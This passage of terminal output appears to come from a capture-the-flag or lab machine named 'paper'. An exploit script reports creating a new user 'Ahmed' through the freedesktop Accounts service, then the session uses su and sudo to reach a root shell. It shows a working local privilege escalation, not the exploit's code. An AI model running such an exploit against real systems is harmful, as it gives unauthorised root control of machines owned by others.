 org/freedesktop/Accounts/User1005
[+] Timed out at: 0.006106724345537687
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su'
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
bash: cannot set terminal process group (5621): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper dwight]#